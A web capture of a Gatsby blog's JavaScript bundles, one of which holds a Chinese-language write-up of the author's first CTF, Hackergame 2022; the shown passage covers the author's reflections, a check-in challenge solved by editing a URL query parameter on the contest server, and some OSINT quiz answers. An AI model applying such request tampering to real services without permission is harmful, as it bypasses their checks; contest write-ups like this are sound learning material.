

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/component---src-templates-blog-post-js-content-file-path-content-blog-my-first-ctf-hackergame-2022-index-md-22b4ad85677fcbd2d715.js
body_size: 3303
content:
"use strict";(self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[]).push([[8564],{570:function(e,t,n){n.d(t,{A:function(){return d}});var l=n(6540);var r=e=>{let{item:t,isActive:n,ended:r}=e;const a=n?"toc-link-module--active--9b40d":null;return l.createElement("a",{className:`toc-link-module--link--15dfc ${r?"toc-link-module--ended--cacd9":""} ${a}`,href:t.url},t.title)};var a=l.createContext([]),o=n(4506);const i=(e,t)=>null==e?void 0:e.reduce(((e,n)=>(n.url&&e.push({id:n.url.slice(1),level:t}),n.items&&e.push.apply(e,(0,o.A)(i(n.items,t+1))),e)),[]),c=function(e,t){return void 0===t&&(t=[]),null==e?void 0:e.reduce(((e,n)=>{const l=n.url.slice(1);return e[l]=[].concat((0,o.A)(t),[l]),n.items&&(e={...e,...c(n.items,[].concat((0,o.A)(t),[l]))}),e}),{})};var s=e=>{const[t,n]=l.useState("");return l.useEffect((()=>{const t=new IntersectionObserver((e=>{for(const t of e)if(t.isIntersecting)return void n(t.target.id)}),{rootMargin:"-53px 0% -80% 0%"});return e.forEach((e=>{let n=document.getElementById(e.id);null!=n&&t.observe(n)})),()=>{try{e.forEach((e=>{t.unobserve(document.getElementById(e.id))}))}catch(n){console.log(n)}}}),[]),t},m=n(6602);const u=e=>{var t;let{item:n,level:o}=e;const i=l.useContext(a),c=null==i?void 0:i.includes(n.url.slice(1));if(null==n.items||6===o){const e=l.createElement(r,{item:n,isActive:c,ended:!0});return 1===o?e:l.createElement("li",null,e)}return l.createElement("details",{className:"table-of-contents-module--toc-details--2c53f",open:c},l.createElement("summary",{className:c?"table-of-contents-module--active--c7a85":null},l.createElement(r,{item:n,isActive:c})),l.createElement("ul",null,null==n||null===(t=n.items)||void 0===t?void 0:t.map((e=>l.createElement(u,{key:e.url,item:e,level:o+1})))))};var d=e=>{let{toc:t}=e;const n=i(t,0),r=s(n),o=c(t),{toggleSidebar:d}=l.useContext(m.A);return null==t?null:l.createElement("div",{className:"table-of-contents-module--toc--74856"},l.createElement("details",{className:"table-of-contents-module--toc-top-level--282cc",open:!0},l.createElement("summary",{className:"menu-label table-of-contents-module--toc-title--6c3f2",onClick:d},l.createElement("h2",null,"Table of Contents")),l.createElement("ul",null,l.createElement(a.Provider,{value:o[r]},t.map((e=>l.createElement("li",{key:e.url},l.createElement(u,{item:e,level:1}))))))))}},2171:function(e,t,n){n.d(t,{A:function(){return a}});var l=n(4848),r=n(6540);function a({id:e,host:t,repo:a,repoId:o,category:i,categoryId:c,mapping:s,term:m,strict:u,reactionsEnabled:d,emitMetadata:p,inputPosition:f,theme:E,lang:v,loading:g}){const[h,b]=(0,r.useState)(!1);return(0,r.useEffect)((()=>{h||n.e(416).then(n.bind(n,416)).then((()=>b(!0)))}),[]),h?(0,l.jsx)("giscus-widget",{id:e,host:t,repo:a,repoid:o,category:i,categoryid:c,mapping:s,term:m,strict:u,reactionsenabled:d,emitmetadata:p,inputposition:f,theme:E,lang:v,loading:g}):null}},2207:function(e,t,n){n.d(t,{A:function(){return i}});var l=n(6540),r=n(4794);const a=e=>{let{tag:t,totalCount:n=0,fontSize:a}=e;return l.createElement(r.Link,{key:t,to:`/tags/${t}/`,className:"tag is-primary",style:{fontSize:a},itemProp:"keywords"},n?`${t} (${n})`:t)},o=e=>{let{tag:t,fontSize:n}=e;return l.createElement("span",{key:t,className:"tag is-primary",style:{fontSize:n},itemProp:"keywords"},t)};var i=e=>{let{tags:t,withCount:n=!1,fontSize:r="14px",inline:i=!1,withLink:c=!0,className:s}=e;if(!t)return null;const m=e=>{let{children:t,...n}=e;return i?l.createElement("span",n,t):l.createElement("div",n,t)},u=c?a:o;return l.createElement(m,{className:`tags ${s} ${i?"tags-module--tags-inline--6250e":""}`},n?t.map((e=>{let{tag:t,totalCount:n}=e;return l.createElement(u,{key:t,tag:t,totalCount:n,fontSize:r})})):t.map((e=>l.createElement(u,{key:e,tag:e,fontSize:r}))))}},2473:function(e,t){t.A=(e,t)=>{if(e&&t)return`${e} · ${t} min read`;if(e)return e;if(t)return`${t} min read`;throw new Error("date and timeToRead are both not provided!")}},2706:function(e,t,n){n.r(t),n.d(t,{Head:function(){return E},default:function(){return g}});var l=n(3634),r=n(6540),a=n(4794),o=n(8453),i=n(2171),c=n(3187),s=n(2207),m=n(6678),u=n(570),d=n(2473),p=n(4812);const f={Link:a.Link},E=e=>{let{data:{mdx:{frontmatter:{title:t,description:n},excerpt:l}}}=e;return r.createElement(c.a,{title:t,description:n||l})},v=e=>{let{data:t,location:n,children:l}=e;const a=t.mdx,{frontmatter:E,fields:{sourceInstanceName:v}}=a,{previous:g,next:h}=t,b="notes"===v?null:a.tableOfContents.items?r.createElement(u.A,{toc:a.tableOfContents.items}):null,y=r.createElement(r.Fragment,null,r.createElement("hr"),r.createElement(m.A,{next:h,previous:g,source:v})),k=t.site.siteMetadata.siteUrl+n.pathname;return r.createElement(c.P,{location:n,sidebar:b,bottom:y},r.createElement("article",{className:"blog-post content",itemScope:!0,itemType:"http://schema.org/Article"},r.createElement("header",{className:p.k},r.createElement("h1",{itemProp:"headline"},E.title),r.createElement("p",null,(0,d.A)(E.date,a.fields.timeToRead)),r.createElement(s.A,{tags:E.tags})),r.createElement("div",{className:`admonition tip ${p.T}`},r.createElement("p",{className:"admonition-title"},"建议 Tips"),r.createElement("p",null,"您正在查看印刷版本的博客, 印刷版本的博客可能会缺少部分交互功能, 部分内容显示不全或过时. 如果您在查看该印刷版博客时遇到了任何问题, 欢迎来此链接查看在线版: ",r.createElement("a",{href:k},k)),r.createElement("p",null,"You are viewing a printed version of this blog. It may lack some interactive features and some content might now be fully displayed or outdated. If you encounter any problems while viewing this printed version of the blog, feel free to view the online version here: ",r.createElement("a",{href:k},k))),E.outdated&&r.createElement("div",{className:"admonition attention"},r.createElement("p",{className:"admonition-title"},"Attention"),r.createElement("p",null,"This article has been explicitly marked as outdated. It may contain outdated information. Please seek other sources for information on this topic for the latest information."),E.outdatedReason&&r.createElement("div",null,r.createElement("p",{className:"title is-6",style:{fontWeight:"bold"}},"Reason"),r.createElement("p",{style:{whiteSpace:"pre-wrap"}},E.outdatedReason))),r.createElement(o.x,{components:f},l)),r.createElement(i.A,{repo:"kxxt/kxxt-website",repoId:"R_kgDOGcqT_g",category:"Thread",categoryId:"DIC_kwDOGcqT_s4COe_7",mapping:"og:title",reactionsEnabled:"1",emitMetadata:"0",inputPosition:"top",theme:"preferred_color_scheme",lang:"en",loading:"lazy"}))};function g(e){return r.createElement(v,e,r.createElement(l.A,e))}},4812:function(e,t,n){n.d(t,{T:function(){return r},k:function(){return l}});var l="blog-post-module--post-header--97089",r="blog-post-module--printed-version-tips--d2d90"},6678:function(e,t,n){n.d(t,{A:function(){return i}});var l=n(6540),r=n(4794);const a={prev:{flexDirection:"row",content:"←",padding:"Right"},next:{flexDirection:"row-reverse",content:"→",padding:"Left"}},o=e=>{let{post:t,pos:n,source:o}=e;return l.createElement("li",{className:"box"},l.createElement(r.Link,{to:`/${o}${t.fields.slug}`,rel:n,style:{flexDirection:a[n].flexDirection}},l.createElement("span",{className:"blog-bottom-nav-module--arrow--4a176",style:{[`padding${a[n].padding}`]:"0.7rem"}},a[n].content),l.createElement("div",null,l.createElement("p",{className:"subtitle is-5"},t.frontmatter.title),l.createElement("p",null,l.createElement("small",null,t.frontmatter.date)),l.createElement("p",null,t.fields.timeToRead," min read"))))};var i=e=>{let{next:t,previous:n,source:r="blog"}=e;return l.createElement("nav",{className:"blog-bottom-nav-module--bottom-nav--5db90"},l.createElement("ul",{className:"blog-bottom-nav-module--blog-post-nav--4375b"},n?l.createElement(o,{post:n,pos:"prev",source:r}):l.createElement("li",null),t&&l.createElement(o,{post:t,pos:"next",source:r})))}},8035:function(e,t,n){var l=n(6540);t.A=function(e){let{src:t,...r}=e;const a=(0,l.useRef)(null),{0:o,1:i}=(0,l.useState)();return(0,l.useEffect)((()=>{Promise.all([n.e(412),n.e(4977)]).then(n.bind(n,4977)).then((e=>{i(e)}))}),[]),(0,l.useEffect)((()=>{const e=a.current,n=null==o?void 0:o.create(t,e,r);return()=>{null==n||n.dispose()}}),[t,o,r]),l.createElement("div",{ref:a})}},8453:function(e,t,n){n.d(t,{R:function(){return o},x:function(){return i}});var l=n(6540);const r={},a=l.createContext(r);function o(e){const t=l.useContext(a);return l.useMemo((function(){return"function"==typeof e?e(t):{...t,...e}}),[t,e])}function i(e){let t;return t=e.disableParentContext?"function"==typeof e.components?e.components(r):e.components||r:o(e.components),l.createElement(a.Provider,{value:t},e.children)}}}]);
//# sourceMappingURL=component---src-templates-blog-post-js-content-file-path-content-blog-my-first-ctf-hackergame-2022-index-md-22b4ad85677fcbd2d715.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/f11ef019-9e327088b49407ce28b5.js
body_size: 71475
content:
"use strict";(self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[]).push([[9374],{3634:function(o,t,e){var n=e(8453),l=e(6540),s=e(4754),c=e(8035);const r={annotations:s.hk,Code:s.Cy,Section:s.wn,SectionLink:s.W_,InlineCode:s.R0,SectionCode:s.bx,Scrollycoding:s.Fk,CodeSlot:s.Wu},p={staticMediaQuery:"not screen, (max-width: 768px)",lineNumbers:!1,showCopyButton:!0,themeName:"solarized-light"};function y(o){const t=Object.assign({h1:"h1",a:"a",span:"span",p:"p",code:"code",ul:"ul",li:"li",del:"del",h2:"h2",h3:"h3",div:"div",ol:"ol",blockquote:"blockquote",table:"table",thead:"thead",tr:"tr",th:"th",tbody:"tbody",td:"td",strong:"strong",hr:"hr",math:"math",semantics:"semantics",mrow:"mrow",mtext:"mtext",annotation:"annotation",h4:"h4"},(0,n.R)(),o.components);return r||a("CH",!1),r.Code||a("CH.Code",!0),r.CodeSlot||a("CH.CodeSlot",!0),r.InlineCode||a("CH.InlineCode",!0),r.Scrollycoding||a("CH.Scrollycoding",!0),r.Section||a("CH.Section",!0),r.SectionCode||a("CH.SectionCode",!0),r.SectionLink||a("CH.SectionLink",!0),l.createElement(l.Fragment,null,l.createElement("style",{dangerouslySetInnerHTML:{__html:'[data-ch-theme="solarized-light"] {  --ch-t-colorScheme: light;--ch-t-foreground: #657B83;--ch-t-background: #FDF6E3;--ch-t-lighter-inlineBackground: #fdf6e3e6;--ch-t-editor-background: #FDF6E3;--ch-t-editor-foreground: #657B83;--ch-t-editor-lineHighlightBackground: #EEE8D5;--ch-t-editor-rangeHighlightBackground: #fdff0033;--ch-t-editor-infoForeground: #1a85ff;--ch-t-editor-selectionBackground: #EEE8D5;--ch-t-focusBorder: #b49471;--ch-t-tab-activeBackground: #FDF6E3;--ch-t-tab-activeForeground: #333333;--ch-t-tab-inactiveBackground: #D3CBB7;--ch-t-tab-inactiveForeground: #586E75;--ch-t-tab-border: #DDD6C1;--ch-t-tab-activeBorder: #FDF6E3;--ch-t-editorGroup-border: #DDD6C1;--ch-t-editorGroupHeader-tabsBackground: #D9D2C2;--ch-t-editorLineNumber-foreground: #237893;--ch-t-input-background: #DDD6C1;--ch-t-input-foreground: #586E75;--ch-t-icon-foreground: #424242;--ch-t-sideBar-background: #EEE8D5;--ch-t-sideBar-foreground: #657B83;--ch-t-sideBar-border: #EEE8D5;--ch-t-list-activeSelectionBackground: #DFCA88;--ch-t-list-activeSelectionForeground: #6C6C6C;--ch-t-list-hoverBackground: #DFCA8844; }'}}),"\n","\n",l.createElement(t.h1,{id:"送你一个-shell-当见面礼逃"},"送你一个 Shell 当见面礼（逃",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#送你一个-shell-当见面礼逃"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(c.A,{src:"./figlet.cast",rows:20,cols:90}),"\n",l.createElement(t.p,null,l.createElement(t.a,{href:"/blog/my-first-ctf-hackergame-2022/figlet.cast"})),"\n",l.createElement(t.p,null,"这篇博客的阅读时间估计不对。你并不需要 80 分钟来阅读本文。"),"\n",l.createElement(t.h1,{id:"个人总结"},"个人总结",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#个人总结"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"这是我第一次参加 CTF 比赛，最后混了个 34 名，感觉还不错。曾经就听说过 CTF 这个比赛，不过一直没有进一步了解，也没有参加过。在 Hackergame 2022 开始之前，我所做的准备也只是逛了逛 CTF Wiki, 从 CTFHub 上刷了些 web 题。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/a50c561cb3c681ca4c38c583d9a6068c/b0de5/image-20221029193959458.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 20.245398773006134%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221029193959458"\n        title=""\n        src="/static/a50c561cb3c681ca4c38c583d9a6068c/a6d36/image-20221029193959458.png"\n        srcset="/static/a50c561cb3c681ca4c38c583d9a6068c/222b7/image-20221029193959458.png 163w,\n/static/a50c561cb3c681ca4c38c583d9a6068c/ff46a/image-20221029193959458.png 325w,\n/static/a50c561cb3c681ca4c38c583d9a6068c/a6d36/image-20221029193959458.png 650w,\n/static/a50c561cb3c681ca4c38c583d9a6068c/e548f/image-20221029193959458.png 975w,\n/static/a50c561cb3c681ca4c38c583d9a6068c/3c492/image-20221029193959458.png 1300w,\n/static/a50c561cb3c681ca4c38c583d9a6068c/b0de5/image-20221029193959458.png 1517w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"最后这个比赛名次对于我这种 CTF 萌新来说还是蛮高的。不过能取得这样一个名次，还是和我平时的积累有很大关系的。虽然我平时并不关注 CTF 相关的内容，但是作为一个可能即将成为程序员的人，我还是一直比较在乎自己编写的代码的安全性的，XSS、提权漏洞、缓冲区溢出这些操作我都是比较熟悉的，不过我一般都是在编写代码时以一种防御性的姿态来避免这些攻击发生在我自己的代码上，这次比赛使我第一次体会到作为攻击者去利用这些漏洞是什么体验。"),"\n",l.createElement(t.p,null,"最近在看 CSAPP，十几天前刚学会了 x86 汇编，没想到就在 flag 自动机那道题里用到了。不过作为日常 Linux 用户而言，好几道题（家目录里的秘密/传达不到的文件）确实只需要一些基础的搜索和再正常不过命令行操作就可以完成。"),"\n",l.createElement(t.p,null,"然而作为一名数学院的学生，我一道正经的数学题都没做出来，实在是有些丢数学院的脸了。（算了，我们专业被开除出数学籍了，统计学算个屁的数学）。"),"\n",l.createElement(t.p,null,"密码学题我连题都看不懂，除了惜字如金第一题我知道该怎么做，但是懒得写了。"),"\n",l.createElement(t.p,null,"量子藏宝图那道题考察了一些需要现学现卖的新知识，出的不是很难，所以我这种混子得以在纸上计算来把 ",l.createElement(t.code,null,"128 - 4 * 8 ")," 个 bit 翻译成 12 个字符。"),"\n",l.createElement(t.p,null,"明年我如果还有时间，一定会再次参加 Hackergame 的!"),"\n",l.createElement(t.h1,{id:"比赛体验"},"比赛体验",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#比赛体验"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"比赛体验极佳。除了"),"\n",l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"有时需要重启到 Windows 系统之外"),"\n",l.createElement(t.li,null,"光与影在 Linux + Firefox 下跑起来只有 10 fps，不过误伤大雅"),"\n",l.createElement(t.li,null,"Killed"),"\n",l.createElement(t.li,null,l.createElement(t.del,null,"（大佬太多了，你们把我从前 30 名里挤出来了）")),"\n"),"\n",l.createElement(t.h1,{id:"write-up-part-i"},"Write Up Part I",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#write-up-part-i"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"我把 Write Up 分成好几个部分写只是为了防止右边导航栏溢出而已，没别的意思。一个小节里面标题堆得太多了会导致右边导航栏显示不下。"),"\n",l.createElement(t.h2,{id:"签到"},"签到",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#签到"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"打开签到题，就看到了经典的（对于我这种人工智能相关专业的人而言）手写数字识别。嗯。。。最后一个框倒计时 0 秒，很显然是不可能让你直接手签 2022 过掉的。"),"\n",l.createElement(t.p,null,"为了观察浏览器与服务器数据交流的格式，我手签了一个，点击提交按钮，发现直接跳转到了 ",l.createElement(t.a,{href:"http://202.38.93.111:12022/?result=2?5",rel:"external",target:"_blank"},"http://202.38.93.111:12022/?result=2?5"),"?"),"\n",l.createElement(t.p,null,"那么，我们就可以合理的怀疑 ",l.createElement(t.a,{href:"http://202.38.93.111:12022/?result=2022",rel:"external",target:"_blank"},"http://202.38.93.111:12022/?result=2022")," 这个网址能把我们心心念念的 flag 送给我们。果然，flag 就这样到手了。（然鹅此时一血已经被手快的人拿走了）"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/7bd548a32b32bd2651fbbcd18df16a0b/6f2be/checkin.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 69.93865030674846%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="签到"\n        title=""\n        src="/static/7bd548a32b32bd2651fbbcd18df16a0b/a6d36/checkin.png"\n        srcset="/static/7bd548a32b32bd2651fbbcd18df16a0b/222b7/checkin.png 163w,\n/static/7bd548a32b32bd2651fbbcd18df16a0b/ff46a/checkin.png 325w,\n/static/7bd548a32b32bd2651fbbcd18df16a0b/a6d36/checkin.png 650w,\n/static/7bd548a32b32bd2651fbbcd18df16a0b/e548f/checkin.png 975w,\n/static/7bd548a32b32bd2651fbbcd18df16a0b/6f2be/checkin.png 1029w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h2,{id:"猫咪问答喵"},"猫咪问答喵",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#猫咪问答喵"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"参加猫咪问答喵，参加喵咪问答谢谢喵。"),"\n",l.createElement(t.h3,{id:"中国科学技术大学-nebula-战队ustc-nebula是于何时成立的喵"},"中国科学技术大学 NEBULA 战队（USTC NEBULA）是于何时成立的喵？",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#中国科学技术大学-nebula-战队ustc-nebula是于何时成立的喵"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.ol,null,"\n",l.createElement(t.li,null,"中国科学技术大学 NEBULA 战队（USTC NEBULA）是于何时成立的喵？"),"\n"),l.createElement(t.p,null,"提示：格式为 YYYY-MM，例如 2038 年 1 月即为 2038-01。")),"\n",l.createElement(t.p,null,"Google 搜索 ",l.createElement(t.code,null,"中国科学技术大学 NEBULA 战队（USTC NEBULA）")," 喵， 发现",l.createElement(t.a,{href:"https://cybersec.ustc.edu.cn/2022/0826/c23847a565848/page.htm",rel:"external",target:"_blank"},"第一个结果"),"中提到喵"),"\n",l.createElement(t.blockquote,null,"\n",l.createElement(t.p,null,"中国科学技术大学“星云战队（Nebula）”成立于 2017 年 3 月，“星云”一词来自中国科学技术大学 BBS“瀚海星云”，代表同学们对科学技术的无限向往和追求。战队现领队为网络空间安全学院吴文涛老师，现任队长为网络空间安全学院李蔚林、童蒙和武汉。战队核心成员包括了来自网络空间安全学院、少年班学院、物理学院、计算机学院等各个院系的同学，充分体现了我校多学院共建网络空间安全一级学科的特点。战队以赛代练，以赛促学，在诸多赛事中获得佳绩。"),"\n"),"\n",l.createElement(t.p,null,"所以喵可以确定此题答案为 ",l.createElement(t.code,null,"2017-03")," 喵."),"\n",l.createElement(t.h3,{id:"请问这个-kde-程序的名字是什么"},"请问这个 KDE 程序的名字是什么？",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#请问这个-kde-程序的名字是什么"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.ol,{start:"2"},"\n",l.createElement(t.li,null,"2022 年 9 月，中国科学技术大学学生 Linux 用户协会（LUG @ USTC）在科大校内承办了软件自由日活动。除了专注于自由撸猫的主会场之外，还有一些和技术相关的分会场（如闪电演讲 Lightning Talk）。其中在第一个闪电演讲主题里，主讲人于 slides 中展示了一张在 GNOME Wayland 下使用 Wayland 后端会出现显示问题的 KDE 程序截图，请问这个 KDE 程序的名字是什么？"),"\n"),l.createElement(t.p,null,"提示：英文单词，首字母大写，其他字母小写。")),"\n",l.createElement(t.p,null,"Google 搜索 ",l.createElement(t.code,null,"中国科学技术大学 软件自由日 LUG@USTC")," 喵，",l.createElement(t.a,{href:"https://groups.google.com/g/ustc_lug/c/aNRxC5ydY7A?pli=1",rel:"external",target:"_blank"},"一个来自 Google Groups 网站的搜索结果")," 中提到喵"),"\n",l.createElement(t.blockquote,null,"\n",l.createElement(t.p,null,"往届活动和详细介绍见：",l.createElement(t.a,{href:"https://lug.ustc.edu.cn/wiki/lug/events/sfd",rel:"external",target:"_blank"},"https://lug.ustc.edu.cn/wiki/lug/events/sfd")),"\n"),"\n",l.createElement(t.p,null,"打开此链接可以看到 2022 年 SFD 活动的详细信息喵，表格中有一行"),"\n",l.createElement(t.blockquote,null,"\n",l.createElement(t.table,null,l.createElement(t.thead,null,l.createElement(t.tr,null,l.createElement(t.th,null,"讲者"),l.createElement(t.th,null,"主题"),l.createElement(t.th,null,"资料"))),l.createElement(t.tbody,null,l.createElement(t.tr,null,l.createElement(t.td,null,"陶柯宇"),l.createElement(t.td,null,"闪电演讲：《GNOME Wayland 使用体验：一个普通用户的视角》"),l.createElement(t.td,null,l.createElement(t.a,{href:"https://ftp.lug.ustc.edu.cn/%E6%B4%BB%E5%8A%A8/2022.9.20_%E8%BD%AF%E4%BB%B6%E8%87%AA%E7%94%B1%E6%97%A5/slides/gnome-wayland-user-perspective.pdf",rel:"external",target:"_blank"},"Slides"))))),"\n"),"\n",l.createElement(t.p,null,"打开 Slides 喵, 在第 15 页可以找到题目所述截图喵。"),"\n",l.createElement(t.p,null,"图片里菜单项里 ",l.createElement(t.code,null,"Configure Kdenlive")," 很显然写明喵应用程序的名称。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/8c0f53e509a73888d0905b19837dd17d/cc8d6/slide.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 64.41717791411043%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="slide"\n        title=""\n        src="/static/8c0f53e509a73888d0905b19837dd17d/a6d36/slide.png"\n        srcset="/static/8c0f53e509a73888d0905b19837dd17d/222b7/slide.png 163w,\n/static/8c0f53e509a73888d0905b19837dd17d/ff46a/slide.png 325w,\n/static/8c0f53e509a73888d0905b19837dd17d/a6d36/slide.png 650w,\n/static/8c0f53e509a73888d0905b19837dd17d/cc8d6/slide.png 791w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h3,{id:"firefox-浏览器能在-windows-2000-下运行的最后一个大版本号是多少"},"Firefox 浏览器能在 Windows 2000 下运行的最后一个大版本号是多少？",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#firefox-浏览器能在-windows-2000-下运行的最后一个大版本号是多少"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.ol,{start:"3"},"\n",l.createElement(t.li,null,"22 年坚持，小 C 仍然使用着一台他从小用到大的 Windows 2000 计算机。那么，在不变更系统配置和程序代码的前提下，Firefox 浏览器能在 Windows 2000 下运行的最后一个大版本号是多少？"),"\n"),l.createElement(t.p,null,"提示：格式为 2 位数字的整数。")),"\n",l.createElement(t.p,null,"Google 搜索 ",l.createElement(t.code,null,"Firefox 浏览器能在 Windows 2000 下运行的最后一个大版本号是多少")," 喵。然而第一页上没什么有效信息喵。自然而然想到用英文搜索喵。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/d4011dc997e88a1b1f992f2015a4f891/142fb/ff-win2000.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 34.96932515337423%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="firefox windows 2000"\n        title=""\n        src="/static/d4011dc997e88a1b1f992f2015a4f891/a6d36/ff-win2000.png"\n        srcset="/static/d4011dc997e88a1b1f992f2015a4f891/222b7/ff-win2000.png 163w,\n/static/d4011dc997e88a1b1f992f2015a4f891/ff46a/ff-win2000.png 325w,\n/static/d4011dc997e88a1b1f992f2015a4f891/a6d36/ff-win2000.png 650w,\n/static/d4011dc997e88a1b1f992f2015a4f891/142fb/ff-win2000.png 907w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        